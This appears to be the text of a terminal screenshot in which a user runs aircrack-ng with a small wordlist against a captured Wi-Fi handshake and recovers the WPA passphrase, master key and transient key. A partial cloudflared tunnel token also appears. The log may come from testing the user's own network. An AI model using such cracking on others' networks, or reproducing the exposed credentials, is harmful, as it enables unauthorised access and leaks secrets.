 tmp — yuanzhixiang@yuanzhixiangs-MacBook-Pro — -zsh — 122×38
cloudflared tunnel run --token eyJhIjoiNmNkMmQwN
...M=Apple_Terminal SHELL=/bin/zsh ...
/var/tmp
+
(base)
# /var/tmp [2:18:49]
[➜ vim test_dict.txt ]
(base)
# /var/tmp [2:18:56]
[➜ aircrack-ng -b CC:62:FE:43:5D:DA -w test_dict.txt "yuanzhixiang’s MacBook Pro_ch6_2025-07-12_02.15.42.674.pcap" ]
Reading packets, please wait...
Opening yuanzhixiang’s MacBook Pro_ch6_2025-07-12_02.15.42.674.pcap
Read 11984 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 1/1 keys tested (22.56 k/s)
Time left: --
KEY FOUND! [ 82538888 ]
Master Key : D8 CD F7 E3 3E CB DC 65 F9 F8 84 8A A2 61 9A E3
92 0B 3A 5F B2 35 B2 E1 73 0F 23 F4 87 97 42 7C
Transient Key : 5B 94 46 1D 35 7C 04 2A E7 DF 2E D1 5E DD 42 05
69 60 8B 6B 55 72 50 D8 48 18 BA ED 5D 30 9A F5
F3 95 55 DE 54 DB A4 3B AA AD 5B 9E B1 F4 9D 72
E7 AB FE EC 9A D7 D4 17 33 2E A5 5F F5 DE 4C 5B
EAPOL HMAC : 97 CD 92 04 58 16 45 33 E9 27 4F 22 B4 C8 09 B6
(base)
# /var/tmp [2:19:12]
[➜ ll ]
total 22968